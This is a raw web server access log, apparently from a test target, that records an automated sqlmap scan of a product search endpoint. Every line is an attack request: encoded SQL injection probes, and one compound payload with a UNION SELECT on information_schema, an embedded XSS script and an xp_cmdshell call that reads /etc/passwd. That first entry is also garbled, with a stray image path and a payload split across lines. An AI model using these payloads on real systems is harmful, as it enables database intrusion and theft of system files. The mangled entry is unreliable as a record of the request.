 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1&QKqc=7074%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctabl
0FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=6813 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.%22%27%28%2C.%2C%29%2C. HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=5076-5075 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.9xqhL HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27cjocta%3C%27%22%3ETuFsMe HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%203747%3D9627%20AND%20%288054%3D8054 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%209700%3D9700%20AND%20%283503%3D3503 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206384%3D1910 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206826%3D9654--%20qXOs HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700--%20jEIr HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%208657%3D9050%20AND%20%28%27Hvrp%27%3D%27Hvrp HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%209700%3D9700%20AND%20%28%27IYGA%27%3D%27IYGA HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%203798%3D2857%20AND%20%27fSuk%27%3D%27fSuk HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%209700%3D9700%20AND%20%27IyBx%27%3D%27IyBx HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"